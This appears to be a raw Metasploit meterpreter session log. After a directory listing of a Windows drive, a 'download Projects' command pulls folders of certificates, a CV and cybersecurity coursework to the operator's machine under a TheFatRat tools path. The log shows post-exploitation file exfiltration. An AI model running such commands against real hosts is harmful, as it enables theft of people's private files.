 1 2 3 4 4 2 2 21:35
msfconsole
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2016-07-13 14:09:58 +0800 .Spotlight-V100
040777/rwxrwxrwx 0 dir 2025-04-06 11:50:18 +0800 .Trash-1000
040777/rwxrwxrwx 0 dir 2016-07-13 14:09:56 +0800 .Trashes
100666/rw-rw-rw- 4096 fil 2016-07-13 14:09:56 +0800 ._.Trashes
100666/rw-rw-rw- 1906521 fil 2018-02-13 16:47:02 +0800 ALL IN ONE 10 out of 10 FINAL.docx
040777/rwxrwxrwx 0 dir 2016-07-19 14:28:26 +0800 Android
040777/rwxrwxrwx 0 dir 2017-07-13 05:33:00 +0800 Documents
040777/rwxrwxrwx 0 dir 2018-01-18 14:52:54 +0800 Installer
040777/rwxrwxrwx 0 dir 2017-07-13 05:35:22 +0800 LOLA'S BIRTHDAY
040777/rwxrwxrwx 0 dir 2016-07-19 14:27:44 +0800 LOST.DIR
040777/rwxrwxrwx 0 dir 2025-03-07 22:27:46 +0800 Projects
040777/rwxrwxrwx 0 dir 2016-02-09 01:16:46 +0800 System
040777/rwxrwxrwx 0 dir 2018-01-04 23:44:50 +0800 System Volume Information
100777/rwxrwxrwx 73802 fil 2025-04-06 11:59:46 +0800 mypc.exe
meterpreter > download Projects
[*] mirroring : Projects\Certificates -> /home/ketchup08/Tools/TheFatRat/Projects/Certificates
[*] mirroring : Projects\Certificates\Image files -> /home/ketchup08/Tools/TheFatRat/Projects/Certificates/Image files
[*] mirrored : Projects\Certificates\Image files -> /home/ketchup08/Tools/TheFatRat/Projects/Certificates/Image files
[*] mirroring : Projects\Certificates\PDF -> /home/ketchup08/Tools/TheFatRat/Projects/Certificates/PDF
[*] mirrored : Projects\Certificates\PDF -> /home/ketchup08/Tools/TheFatRat/Projects/Certificates/PDF
[*] mirrored : Projects\Certificates -> /home/ketchup08/Tools/TheFatRat/Projects/Certificates
[*] mirroring : Projects\Curriculum Vitae -> /home/ketchup08/Tools/TheFatRat/Projects/Curriculum Vitae
[*] mirrored : Projects\Curriculum Vitae -> /home/ketchup08/Tools/TheFatRat/Projects/Curriculum Vitae
[*] mirroring : Projects\Cybersecurity Micro Projects -> /home/ketchup08/Tools/TheFatRat/Projects/Cybersecurity Micro Projects
[*] mirroring : Projects\Cybersecurity Micro Projects\Analysis of Network Hardening -> /home/ketchup08/Tools/TheFatRat/Projects/Cybersecurity Micro Projects/Anal
ysis of Network Hardening
[*] downloading: Projects\Cybersecurity Micro Projects\Analysis of Network Hardening\Notes.xlsx -> /home/ketchup08/Tools/TheFatRat/Projects/Cybersecurity Micro Pr
ojects/Analysis of Network Hardening/Notes.xlsx
[*] Completed : Projects\Cybersecurity Micro Projects\Analysis of Network Hardening\Notes.xlsx -> /home/ketchup08/Tools/TheFatRat/Projects/Cybersecurity Micro Pr
ojects/Analysis of Network Hardening/Notes.xlsx
[*] downloading: Projects\Cybersecurity Micro Projects\Analysis of Network Hardening\Security Assessment Report.docx -> /home/ketchup08/Tools/TheFatRat/Projects/C
ybersecurity Micro Projects/Analysis of Network Hardening/Security Assessment Report.docx
[*] Completed : Projects\Cybersecurity Micro Projects\Analysis of Network Hardening\Security Assessment Report.docx -> /home/ketchup08/Tools/TheFatRat/Projects/C
ybersecurity Micro Projects/Analysis of Network Hardening/Security Assessment Report.docx
[*] downloading: Projects\Cybersecurity Micro Projects\Analysis of Network Hardening\Security incident report (For Botium Toys).docx -> /home/ketchup08/Tools/TheF
atRat/Projects/Cybersecurity Micro Projects/Analysis of Network Hardening/Security incident report (For Botium Toys).docx
[*] Completed : Projects\Cybersecurity Micro Projects\Analysis of Network Hardening\Security incident report (For Botium Toys).docx -> /home/ketchup08/Tools/TheF
atRat/Projects/Cybersecurity Micro Projects/Analysis of Network Hardening/Security incident report (For Botium Toys).docx
[*] mirrored : Projects\Cybersecurity Micro Projects\Analysis of Network Hardening -> /home/ketchup08/Tools/TheFatRat/Projects/Cybersecurity Micro Projects/Anal
ysis of Network Hardening
[*] mirroring : Projects\Cybersecurity Micro Projects\Analyzing Network Attacks -> /home/ketchup08/Tools/TheFatRat/Projects/Cybersecurity Micro Projects/Analyzin
g Network Attacks
[*] downloading: Projects\Cybersecurity Micro Projects\Analyzing Network Attacks\My Cybersecurity_incident_report.docx -> /home/ketchup08/Tools/TheFatRat/Projects
/Cybersecurity Micro Projects/Analyzing Network Attacks/My Cybersecurity_incident_report.docx
[*] Completed : Projects\Cybersecurity Micro Projects\Analyzing Network Attacks\My Cybersecurity_incident_report.docx -> /home/ketchup08/Tools/TheFatRat/Projects
/Cybersecurity Micro Projects/Analyzing Network Attacks/My Cybersecurity_incident_report.docx
[*] downloading: Projects\Cybersecurity Micro Projects\Analyzing Network Attacks\Wireshark TCP_HTTP log.xlsx -> /home/ketchup08/Tools/TheFatRat/Projects/Cybersecu
rity Micro Projects/Analyzing Network Attacks/Wireshark TCP_HTTP log.xlsx
[*] Completed : Projects\Cybersecurity Micro Projects\Analyzing Network Attacks\Wireshark TCP_HTTP log.xlsx -> /home/ketchup08/Tools/TheFatRat/Projects/Cybersecu
rity Micro Projects/Analyzing Network Attacks/Wireshark TCP_HTTP log.xlsx